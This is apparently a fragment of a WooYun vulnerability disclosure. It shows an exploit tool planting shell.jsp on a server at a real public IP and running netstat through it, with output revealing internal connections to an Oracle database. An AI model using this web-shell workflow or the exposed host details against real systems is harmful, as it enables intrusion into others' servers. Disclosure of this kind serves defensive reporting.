 Url: http://183.62.141.67:8080
WebPath: /
Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: netstat -ano
Execute
TCP 172.16.105.2:2769 172.16.106.4:1521 TIME_WAIT 0
TCP 172.16.105.2:2770 172.16.106.4:1521 TIME_WAIT 0
TCP 172.16.105.2:2771 172.16.106.4:1521 TIME_WAIT 0
TCP 172.16.105.2:2772 172.16.106.4:1521 TIME_WAIT 0
TCP 172.16.105.2:2773 172.16.106.4:1521 TIME_WAIT 0
TCP 172.16.105.2:2774 172.16.106.4:1521 TIME_WAIT 0
TCP 172.16.105.2:2775 172.16.106.4:1521 TIME_WAIT 0
TCP 172.16.105.2:2776 172.16.106.4:1521 TIME_WAIT 0
TCP 172.16.105.2:2777 172.16.106.4:1521 TIME_WAIT 0
TCP 172.16.105.2:2778 172.16.106.4:1521 TIME_WAIT 0
TCP 172.16.105.2:2779 172.16.106.4:1521 TIME_WAIT 0
TCP 172.16.105.2:2783 172.16.106.4:1521 TIME_WAIT 0
TCP 172.16.105.2:2784 172.16.106.4:1521 TIME_WAIT 0
TCP 172.16.105.2:2785 172.16.106.4:1521 TIME_WAIT 0
TCP 172.16.105.2:2786 172.16.106.4:1521 TIME_WAIT 0
TCP 172.16.105.2:2787 172.16.106.4:1521 TIME_WAIT 0
TCP 172.16.105.2:2788 172.16.106.4:1521 TIME_WAIT 0
TCP 172.16.105.2:2789 172.16.106.4:1521 ESTABLISHED 3824
TCP 172.16.105.2:2790 172.16.106.4:1521 ESTABLISHED 3824
www.wooyun.org